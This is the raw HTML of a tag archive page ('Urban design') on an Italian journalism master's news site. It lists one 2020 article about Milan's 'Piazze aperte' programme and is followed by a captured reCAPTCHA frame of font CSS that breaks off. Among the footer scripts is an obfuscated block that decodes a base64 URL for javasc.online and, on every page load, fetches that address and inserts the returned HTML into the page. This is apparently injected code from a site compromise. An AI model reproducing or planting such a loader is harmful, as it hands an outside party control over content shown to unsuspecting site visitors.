-0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>Urban design</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-48780 type-post status-publish format-image has-post-thumbnail hentry category-milano category-today category-today-milano tag-architetture-temporanee tag-piazze-aperte tag-qualita-della-vita tag-riqualificazione-urbana tag-urban-design tag-urbanistica post_format-post-format-image" id="post-48780">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/piazze-aperte-quartiere-milano/" title="Piazze aperte in ogni quartiere: individuate le prime aree di Milano"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2020/01/Piazza-Angilberto-progetto-Piazze-aperte-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/milano/" class="cat-milano" aria-label="Milano">Milano</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-milano/" class="cat-today-milano" aria-label="Today - Milano">Today - Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2020-01-27T19:33:26+01:00" itemprop="datePublished" content="2020-01-27T19:33:26+01:00">Gennaio 27, 2020</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/piazze-aperte-quartiere-milano/" title="Piazze aperte in ogni quartiere: individuate le prime aree di Milano">Piazze aperte in ogni quartiere: individuate le prime aree di Milano</a></h3>
			</header>
			<div class="post-content small">
				<p>Prende il via lunedì 27 gennaio 2020 a Milano il percorso partecipativo fra tecnici e proponenti, per&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/piazze-aperte-quartiere-milano/#respond" title="Piazze aperte in ogni quartiere: individuate le prime aree di Milano" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fpiazze-aperte-quartiere-milano%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Piazze+aperte+in+ogni+quartiere%3A+individuate+le+prime+aree+di+Milano&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fpiazze-aperte-quartiere-milano%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/piazze-aperte-quartiere-milano/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/piazze-aperte-quartiere-milano/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/piazze-aperte-quartiere-milano/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2020-01-27T19:33:26+01:00" itemprop="datePublished" content="2020-01-27T19:33:26+01:00">Gennaio 27, 2020</time>
		<meta itemprop="dateModified" content="2020-01-27T19:33:26+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2020/01/Piazza-Angilberto-progetto-Piazze-aperte.jpg">
			<meta itemprop="width" content="800" />
			<meta itemprop="height" content="402" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/piazze-aperte-quartiere-milano\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a7q644uo1xhz
body_size: 48611
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
